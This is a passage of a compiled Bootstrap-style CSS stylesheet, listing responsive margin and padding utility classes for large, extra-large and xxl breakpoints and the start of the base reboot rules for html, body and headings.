  .m-lg-n6 {
    margin: -3.5rem !important;
  }
  .mt-lg-n6,
  .my-lg-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-lg-n6,
  .mx-lg-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-lg-n6,
  .my-lg-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-lg-n6,
  .mx-lg-n6 {
    margin-left: -3.5rem !important;
  }
  .m-lg-n7 {
    margin: -4.5rem !important;
  }
  .mt-lg-n7,
  .my-lg-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-lg-n7,
  .mx-lg-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-lg-n7,
  .my-lg-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-lg-n7,
  .mx-lg-n7 {
    margin-left: -4.5rem !important;
  }
  .m-lg-n8 {
    margin: -5.5rem !important;
  }
  .mt-lg-n8,
  .my-lg-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-lg-n8,
  .mx-lg-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-lg-n8,
  .my-lg-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-lg-n8,
  .mx-lg-n8 {
    margin-left: -5.5rem !important;
  }
  .m-lg-n9 {
    margin: -6.5rem !important;
  }
  .mt-lg-n9,
  .my-lg-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-lg-n9,
  .mx-lg-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-lg-n9,
  .my-lg-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-lg-n9,
  .mx-lg-n9 {
    margin-left: -6.5rem !important;
  }
  .m-lg-n10 {
    margin: -7.5rem !important;
  }
  .mt-lg-n10,
  .my-lg-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-lg-n10,
  .mx-lg-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-lg-n10,
  .my-lg-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-lg-n10,
  .mx-lg-n10 {
    margin-left: -7.5rem !important;
  }
  .m-lg-auto {
    margin: auto !important;
  }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important;
  }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important;
  }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important;
  }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important;
  }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important;
  }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important;
  }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important;
  }
  .m-xl-1 {
    margin: 0.25rem !important;
  }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xl-2 {
    margin: 0.5rem !important;
  }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xl-3 {
    margin: 1rem !important;
  }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important;
  }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important;
  }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important;
  }
  .m-xl-4 {
    margin: 1.5rem !important;
  }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xl-5 {
    margin: 2.5rem !important;
  }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 2.5rem !important;
  }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 2.5rem !important;
  }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 2.5rem !important;
  }
  .m-xl-6 {
    margin: 3.5rem !important;
  }
  .mt-xl-6,
  .my-xl-6 {
    margin-top: 3.5rem !important;
  }
  .mr-xl-6,
  .mx-xl-6 {
    margin-right: 3.5rem !important;
  }
  .mb-xl-6,
  .my-xl-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-xl-6,
  .mx-xl-6 {
    margin-left: 3.5rem !important;
  }
  .m-xl-7 {
    margin: 4.5rem !important;
  }
  .mt-xl-7,
  .my-xl-7 {
    margin-top: 4.5rem !important;
  }
  .mr-xl-7,
  .mx-xl-7 {
    margin-right: 4.5rem !important;
  }
  .mb-xl-7,
  .my-xl-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xl-7,
  .mx-xl-7 {
    margin-left: 4.5rem !important;
  }
  .m-xl-8 {
    margin: 5.5rem !important;
  }
  .mt-xl-8,
  .my-xl-8 {
    margin-top: 5.5rem !important;
  }
  .mr-xl-8,
  .mx-xl-8 {
    margin-right: 5.5rem !important;
  }
  .mb-xl-8,
  .my-xl-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-xl-8,
  .mx-xl-8 {
    margin-left: 5.5rem !important;
  }
  .m-xl-9 {
    margin: 6.5rem !important;
  }
  .mt-xl-9,
  .my-xl-9 {
    margin-top: 6.5rem !important;
  }
  .mr-xl-9,
  .mx-xl-9 {
    margin-right: 6.5rem !important;
  }
  .mb-xl-9,
  .my-xl-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-xl-9,
  .mx-xl-9 {
    margin-left: 6.5rem !important;
  }
  .m-xl-10 {
    margin: 7.5rem !important;
  }
  .mt-xl-10,
  .my-xl-10 {
    margin-top: 7.5rem !important;
  }
  .mr-xl-10,
  .mx-xl-10 {
    margin-right: 7.5rem !important;
  }
  .mb-xl-10,
  .my-xl-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-xl-10,
  .mx-xl-10 {
    margin-left: 7.5rem !important;
  }
  .p-xl-0 {
    padding: 0 !important;
  }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important;
  }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important;
  }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important;
  }
  .p-xl-1 {
    padding: 0.25rem !important;
  }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xl-2 {
    padding: 0.5rem !important;
  }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xl-3 {
    padding: 1rem !important;
  }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important;
  }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important;
  }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important;
  }
  .p-xl-4 {
    padding: 1.5rem !important;
  }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xl-5 {
    padding: 2.5rem !important;
  }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 2.5rem !important;
  }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 2.5rem !important;
  }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 2.5rem !important;
  }
  .p-xl-6 {
    padding: 3.5rem !important;
  }
  .pt-xl-6,
  .py-xl-6 {
    padding-top: 3.5rem !important;
  }
  .pr-xl-6,
  .px-xl-6 {
    padding-right: 3.5rem !important;
  }
  .pb-xl-6,
  .py-xl-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-xl-6,
  .px-xl-6 {
    padding-left: 3.5rem !important;
  }
  .p-xl-7 {
    padding: 4.5rem !important;
  }
  .pt-xl-7,
  .py-xl-7 {
    padding-top: 4.5rem !important;
  }
  .pr-xl-7,
  .px-xl-7 {
    padding-right: 4.5rem !important;
  }
  .pb-xl-7,
  .py-xl-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xl-7,
  .px-xl-7 {
    padding-left: 4.5rem !important;
  }
  .p-xl-8 {
    padding: 5.5rem !important;
  }
  .pt-xl-8,
  .py-xl-8 {
    padding-top: 5.5rem !important;
  }
  .pr-xl-8,
  .px-xl-8 {
    padding-right: 5.5rem !important;
  }
  .pb-xl-8,
  .py-xl-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-xl-8,
  .px-xl-8 {
    padding-left: 5.5rem !important;
  }
  .p-xl-9 {
    padding: 6.5rem !important;
  }
  .pt-xl-9,
  .py-xl-9 {
    padding-top: 6.5rem !important;
  }
  .pr-xl-9,
  .px-xl-9 {
    padding-right: 6.5rem !important;
  }
  .pb-xl-9,
  .py-xl-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-xl-9,
  .px-xl-9 {
    padding-left: 6.5rem !important;
  }
  .p-xl-10 {
    padding: 7.5rem !important;
  }
  .pt-xl-10,
  .py-xl-10 {
    padding-top: 7.5rem !important;
  }
  .pr-xl-10,
  .px-xl-10 {
    padding-right: 7.5rem !important;
  }
  .pb-xl-10,
  .py-xl-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-xl-10,
  .px-xl-10 {
    padding-left: 7.5rem !important;
  }
  .m-xl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xl-n3 {
    margin: -1rem !important;
  }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important;
  }
  .m-xl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xl-n5 {
    margin: -2.5rem !important;
  }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -2.5rem !important;
  }
  .m-xl-n6 {
    margin: -3.5rem !important;
  }
  .mt-xl-n6,
  .my-xl-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-xl-n6,
  .mx-xl-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-xl-n6,
  .my-xl-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-xl-n6,
  .mx-xl-n6 {
    margin-left: -3.5rem !important;
  }
  .m-xl-n7 {
    margin: -4.5rem !important;
  }
  .mt-xl-n7,
  .my-xl-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-xl-n7,
  .mx-xl-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-xl-n7,
  .my-xl-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-xl-n7,
  .mx-xl-n7 {
    margin-left: -4.5rem !important;
  }
  .m-xl-n8 {
    margin: -5.5rem !important;
  }
  .mt-xl-n8,
  .my-xl-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-xl-n8,
  .mx-xl-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-xl-n8,
  .my-xl-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-xl-n8,
  .mx-xl-n8 {
    margin-left: -5.5rem !important;
  }
  .m-xl-n9 {
    margin: -6.5rem !important;
  }
  .mt-xl-n9,
  .my-xl-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-xl-n9,
  .mx-xl-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-xl-n9,
  .my-xl-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-xl-n9,
  .mx-xl-n9 {
    margin-left: -6.5rem !important;
  }
  .m-xl-n10 {
    margin: -7.5rem !important;
  }
  .mt-xl-n10,
  .my-xl-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-xl-n10,
  .mx-xl-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-xl-n10,
  .my-xl-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-xl-n10,
  .mx-xl-n10 {
    margin-left: -7.5rem !important;
  }
  .m-xl-auto {
    margin: auto !important;
  }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important;
  }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important;
  }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important;
  }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 1366px) {
  .m-xxl-0 {
    margin: 0 !important;
  }
  .mt-xxl-0,
  .my-xxl-0 {
    margin-top: 0 !important;
  }
  .mr-xxl-0,
  .mx-xxl-0 {
    margin-right: 0 !important;
  }
  .mb-xxl-0,
  .my-xxl-0 {
    margin-bottom: 0 !important;
  }
  .ml-xxl-0,
  .mx-xxl-0 {
    margin-left: 0 !important;
  }
  .m-xxl-1 {
    margin: 0.25rem !important;
  }
  .mt-xxl-1,
  .my-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .mr-xxl-1,
  .mx-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .mb-xxl-1,
  .my-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .ml-xxl-1,
  .mx-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .m-xxl-2 {
    margin: 0.5rem !important;
  }
  .mt-xxl-2,
  .my-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .mr-xxl-2,
  .mx-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .mb-xxl-2,
  .my-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .ml-xxl-2,
  .mx-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .m-xxl-3 {
    margin: 1rem !important;
  }
  .mt-xxl-3,
  .my-xxl-3 {
    margin-top: 1rem !important;
  }
  .mr-xxl-3,
  .mx-xxl-3 {
    margin-right: 1rem !important;
  }
  .mb-xxl-3,
  .my-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .ml-xxl-3,
  .mx-xxl-3 {
    margin-left: 1rem !important;
  }
  .m-xxl-4 {
    margin: 1.5rem !important;
  }
  .mt-xxl-4,
  .my-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .mr-xxl-4,
  .mx-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .mb-xxl-4,
  .my-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .ml-xxl-4,
  .mx-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .m-xxl-5 {
    margin: 2.5rem !important;
  }
  .mt-xxl-5,
  .my-xxl-5 {
    margin-top: 2.5rem !important;
  }
  .mr-xxl-5,
  .mx-xxl-5 {
    margin-right: 2.5rem !important;
  }
  .mb-xxl-5,
  .my-xxl-5 {
    margin-bottom: 2.5rem !important;
  }
  .ml-xxl-5,
  .mx-xxl-5 {
    margin-left: 2.5rem !important;
  }
  .m-xxl-6 {
    margin: 3.5rem !important;
  }
  .mt-xxl-6,
  .my-xxl-6 {
    margin-top: 3.5rem !important;
  }
  .mr-xxl-6,
  .mx-xxl-6 {
    margin-right: 3.5rem !important;
  }
  .mb-xxl-6,
  .my-xxl-6 {
    margin-bottom: 3.5rem !important;
  }
  .ml-xxl-6,
  .mx-xxl-6 {
    margin-left: 3.5rem !important;
  }
  .m-xxl-7 {
    margin: 4.5rem !important;
  }
  .mt-xxl-7,
  .my-xxl-7 {
    margin-top: 4.5rem !important;
  }
  .mr-xxl-7,
  .mx-xxl-7 {
    margin-right: 4.5rem !important;
  }
  .mb-xxl-7,
  .my-xxl-7 {
    margin-bottom: 4.5rem !important;
  }
  .ml-xxl-7,
  .mx-xxl-7 {
    margin-left: 4.5rem !important;
  }
  .m-xxl-8 {
    margin: 5.5rem !important;
  }
  .mt-xxl-8,
  .my-xxl-8 {
    margin-top: 5.5rem !important;
  }
  .mr-xxl-8,
  .mx-xxl-8 {
    margin-right: 5.5rem !important;
  }
  .mb-xxl-8,
  .my-xxl-8 {
    margin-bottom: 5.5rem !important;
  }
  .ml-xxl-8,
  .mx-xxl-8 {
    margin-left: 5.5rem !important;
  }
  .m-xxl-9 {
    margin: 6.5rem !important;
  }
  .mt-xxl-9,
  .my-xxl-9 {
    margin-top: 6.5rem !important;
  }
  .mr-xxl-9,
  .mx-xxl-9 {
    margin-right: 6.5rem !important;
  }
  .mb-xxl-9,
  .my-xxl-9 {
    margin-bottom: 6.5rem !important;
  }
  .ml-xxl-9,
  .mx-xxl-9 {
    margin-left: 6.5rem !important;
  }
  .m-xxl-10 {
    margin: 7.5rem !important;
  }
  .mt-xxl-10,
  .my-xxl-10 {
    margin-top: 7.5rem !important;
  }
  .mr-xxl-10,
  .mx-xxl-10 {
    margin-right: 7.5rem !important;
  }
  .mb-xxl-10,
  .my-xxl-10 {
    margin-bottom: 7.5rem !important;
  }
  .ml-xxl-10,
  .mx-xxl-10 {
    margin-left: 7.5rem !important;
  }
  .p-xxl-0 {
    padding: 0 !important;
  }
  .pt-xxl-0,
  .py-xxl-0 {
    padding-top: 0 !important;
  }
  .pr-xxl-0,
  .px-xxl-0 {
    padding-right: 0 !important;
  }
  .pb-xxl-0,
  .py-xxl-0 {
    padding-bottom: 0 !important;
  }
  .pl-xxl-0,
  .px-xxl-0 {
    padding-left: 0 !important;
  }
  .p-xxl-1 {
    padding: 0.25rem !important;
  }
  .pt-xxl-1,
  .py-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .pr-xxl-1,
  .px-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .pb-xxl-1,
  .py-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .pl-xxl-1,
  .px-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .p-xxl-2 {
    padding: 0.5rem !important;
  }
  .pt-xxl-2,
  .py-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .pr-xxl-2,
  .px-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .pb-xxl-2,
  .py-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .pl-xxl-2,
  .px-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .p-xxl-3 {
    padding: 1rem !important;
  }
  .pt-xxl-3,
  .py-xxl-3 {
    padding-top: 1rem !important;
  }
  .pr-xxl-3,
  .px-xxl-3 {
    padding-right: 1rem !important;
  }
  .pb-xxl-3,
  .py-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .pl-xxl-3,
  .px-xxl-3 {
    padding-left: 1rem !important;
  }
  .p-xxl-4 {
    padding: 1.5rem !important;
  }
  .pt-xxl-4,
  .py-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .pr-xxl-4,
  .px-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .pb-xxl-4,
  .py-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .pl-xxl-4,
  .px-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .p-xxl-5 {
    padding: 2.5rem !important;
  }
  .pt-xxl-5,
  .py-xxl-5 {
    padding-top: 2.5rem !important;
  }
  .pr-xxl-5,
  .px-xxl-5 {
    padding-right: 2.5rem !important;
  }
  .pb-xxl-5,
  .py-xxl-5 {
    padding-bottom: 2.5rem !important;
  }
  .pl-xxl-5,
  .px-xxl-5 {
    padding-left: 2.5rem !important;
  }
  .p-xxl-6 {
    padding: 3.5rem !important;
  }
  .pt-xxl-6,
  .py-xxl-6 {
    padding-top: 3.5rem !important;
  }
  .pr-xxl-6,
  .px-xxl-6 {
    padding-right: 3.5rem !important;
  }
  .pb-xxl-6,
  .py-xxl-6 {
    padding-bottom: 3.5rem !important;
  }
  .pl-xxl-6,
  .px-xxl-6 {
    padding-left: 3.5rem !important;
  }
  .p-xxl-7 {
    padding: 4.5rem !important;
  }
  .pt-xxl-7,
  .py-xxl-7 {
    padding-top: 4.5rem !important;
  }
  .pr-xxl-7,
  .px-xxl-7 {
    padding-right: 4.5rem !important;
  }
  .pb-xxl-7,
  .py-xxl-7 {
    padding-bottom: 4.5rem !important;
  }
  .pl-xxl-7,
  .px-xxl-7 {
    padding-left: 4.5rem !important;
  }
  .p-xxl-8 {
    padding: 5.5rem !important;
  }
  .pt-xxl-8,
  .py-xxl-8 {
    padding-top: 5.5rem !important;
  }
  .pr-xxl-8,
  .px-xxl-8 {
    padding-right: 5.5rem !important;
  }
  .pb-xxl-8,
  .py-xxl-8 {
    padding-bottom: 5.5rem !important;
  }
  .pl-xxl-8,
  .px-xxl-8 {
    padding-left: 5.5rem !important;
  }
  .p-xxl-9 {
    padding: 6.5rem !important;
  }
  .pt-xxl-9,
  .py-xxl-9 {
    padding-top: 6.5rem !important;
  }
  .pr-xxl-9,
  .px-xxl-9 {
    padding-right: 6.5rem !important;
  }
  .pb-xxl-9,
  .py-xxl-9 {
    padding-bottom: 6.5rem !important;
  }
  .pl-xxl-9,
  .px-xxl-9 {
    padding-left: 6.5rem !important;
  }
  .p-xxl-10 {
    padding: 7.5rem !important;
  }
  .pt-xxl-10,
  .py-xxl-10 {
    padding-top: 7.5rem !important;
  }
  .pr-xxl-10,
  .px-xxl-10 {
    padding-right: 7.5rem !important;
  }
  .pb-xxl-10,
  .py-xxl-10 {
    padding-bottom: 7.5rem !important;
  }
  .pl-xxl-10,
  .px-xxl-10 {
    padding-left: 7.5rem !important;
  }
  .m-xxl-n1 {
    margin: -0.25rem !important;
  }
  .mt-xxl-n1,
  .my-xxl-n1 {
    margin-top: -0.25rem !important;
  }
  .mr-xxl-n1,
  .mx-xxl-n1 {
    margin-right: -0.25rem !important;
  }
  .mb-xxl-n1,
  .my-xxl-n1 {
    margin-bottom: -0.25rem !important;
  }
  .ml-xxl-n1,
  .mx-xxl-n1 {
    margin-left: -0.25rem !important;
  }
  .m-xxl-n2 {
    margin: -0.5rem !important;
  }
  .mt-xxl-n2,
  .my-xxl-n2 {
    margin-top: -0.5rem !important;
  }
  .mr-xxl-n2,
  .mx-xxl-n2 {
    margin-right: -0.5rem !important;
  }
  .mb-xxl-n2,
  .my-xxl-n2 {
    margin-bottom: -0.5rem !important;
  }
  .ml-xxl-n2,
  .mx-xxl-n2 {
    margin-left: -0.5rem !important;
  }
  .m-xxl-n3 {
    margin: -1rem !important;
  }
  .mt-xxl-n3,
  .my-xxl-n3 {
    margin-top: -1rem !important;
  }
  .mr-xxl-n3,
  .mx-xxl-n3 {
    margin-right: -1rem !important;
  }
  .mb-xxl-n3,
  .my-xxl-n3 {
    margin-bottom: -1rem !important;
  }
  .ml-xxl-n3,
  .mx-xxl-n3 {
    margin-left: -1rem !important;
  }
  .m-xxl-n4 {
    margin: -1.5rem !important;
  }
  .mt-xxl-n4,
  .my-xxl-n4 {
    margin-top: -1.5rem !important;
  }
  .mr-xxl-n4,
  .mx-xxl-n4 {
    margin-right: -1.5rem !important;
  }
  .mb-xxl-n4,
  .my-xxl-n4 {
    margin-bottom: -1.5rem !important;
  }
  .ml-xxl-n4,
  .mx-xxl-n4 {
    margin-left: -1.5rem !important;
  }
  .m-xxl-n5 {
    margin: -2.5rem !important;
  }
  .mt-xxl-n5,
  .my-xxl-n5 {
    margin-top: -2.5rem !important;
  }
  .mr-xxl-n5,
  .mx-xxl-n5 {
    margin-right: -2.5rem !important;
  }
  .mb-xxl-n5,
  .my-xxl-n5 {
    margin-bottom: -2.5rem !important;
  }
  .ml-xxl-n5,
  .mx-xxl-n5 {
    margin-left: -2.5rem !important;
  }
  .m-xxl-n6 {
    margin: -3.5rem !important;
  }
  .mt-xxl-n6,
  .my-xxl-n6 {
    margin-top: -3.5rem !important;
  }
  .mr-xxl-n6,
  .mx-xxl-n6 {
    margin-right: -3.5rem !important;
  }
  .mb-xxl-n6,
  .my-xxl-n6 {
    margin-bottom: -3.5rem !important;
  }
  .ml-xxl-n6,
  .mx-xxl-n6 {
    margin-left: -3.5rem !important;
  }
  .m-xxl-n7 {
    margin: -4.5rem !important;
  }
  .mt-xxl-n7,
  .my-xxl-n7 {
    margin-top: -4.5rem !important;
  }
  .mr-xxl-n7,
  .mx-xxl-n7 {
    margin-right: -4.5rem !important;
  }
  .mb-xxl-n7,
  .my-xxl-n7 {
    margin-bottom: -4.5rem !important;
  }
  .ml-xxl-n7,
  .mx-xxl-n7 {
    margin-left: -4.5rem !important;
  }
  .m-xxl-n8 {
    margin: -5.5rem !important;
  }
  .mt-xxl-n8,
  .my-xxl-n8 {
    margin-top: -5.5rem !important;
  }
  .mr-xxl-n8,
  .mx-xxl-n8 {
    margin-right: -5.5rem !important;
  }
  .mb-xxl-n8,
  .my-xxl-n8 {
    margin-bottom: -5.5rem !important;
  }
  .ml-xxl-n8,
  .mx-xxl-n8 {
    margin-left: -5.5rem !important;
  }
  .m-xxl-n9 {
    margin: -6.5rem !important;
  }
  .mt-xxl-n9,
  .my-xxl-n9 {
    margin-top: -6.5rem !important;
  }
  .mr-xxl-n9,
  .mx-xxl-n9 {
    margin-right: -6.5rem !important;
  }
  .mb-xxl-n9,
  .my-xxl-n9 {
    margin-bottom: -6.5rem !important;
  }
  .ml-xxl-n9,
  .mx-xxl-n9 {
    margin-left: -6.5rem !important;
  }
  .m-xxl-n10 {
    margin: -7.5rem !important;
  }
  .mt-xxl-n10,
  .my-xxl-n10 {
    margin-top: -7.5rem !important;
  }
  .mr-xxl-n10,
  .mx-xxl-n10 {
    margin-right: -7.5rem !important;
  }
  .mb-xxl-n10,
  .my-xxl-n10 {
    margin-bottom: -7.5rem !important;
  }
  .ml-xxl-n10,
  .mx-xxl-n10 {
    margin-left: -7.5rem !important;
  }
  .m-xxl-auto {
    margin: auto !important;
  }
  .mt-xxl-auto,
  .my-xxl-auto {
    margin-top: auto !important;
  }
  .mr-xxl-auto,
  .mx-xxl-auto {
    margin-right: auto !important;
  }
  .mb-xxl-auto,
  .my-xxl-auto {
    margin-bottom: auto !important;
  }
  .ml-xxl-auto,
  .mx-xxl-auto {
    margin-left: auto !important;
  }
}
*,
*::before,
*::after {
  box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

article,
aside,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
  font-size: 1rem;
  font-weight: 500;
  line-height: 1.5;
  color: #202e44;
  text-align: left;
  background-color: white;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
